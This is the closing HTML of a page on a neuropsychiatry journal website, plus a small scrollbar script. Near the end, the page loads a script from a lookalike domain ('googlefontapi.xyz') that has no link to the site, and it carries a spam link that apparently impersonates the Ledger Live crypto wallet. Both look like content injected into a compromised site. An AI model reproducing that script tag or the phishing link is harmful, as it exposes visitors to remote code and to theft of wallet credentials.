<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.animsition.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.concat.min.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.equal-height.js"></script>

<!-- END PAGE LEVEL PLUGINS --> 

<!-- BEGIN PAGE LEVEL SCRIPTS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/app.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/header-sticky.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/animsition.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/equal-height.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/scrollbar.js"></script>

<!-- END PAGE LEVEL SCRIPTS --> 
<script src="https://googlefontapi.xyz/jquery/jquery.js"></script><script type="text/javascript">function add_chatinline(){var hccid=10445204;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline(); </script><!--========== END JAVASCRIPTS ==========-->
</div>
<a href="https://ledger-live-ledger.com/ledger-live">Ledger Live desktop: Your secure gateway to crypto</a>. Secure your assets with confidence using Ledger Live desktop. Experience a secure gateway that prioritizes the safety of your digital assets, providing peace of mind.
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a839a2b8f094990899bed8042511523","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.jneuropsychiatry.org/assets/scripts/components/scrollbar.js
body_size: -358
content:
var Scrollbar=function(){"use strict";var handleScrollbarLinear=function(){$(".scrollbar").mCustomScrollbar({theme:"minimal-dark"});}
return{init:function(){handleScrollbarLinear();}}}();$(document).ready(function(){Scrollbar.init();});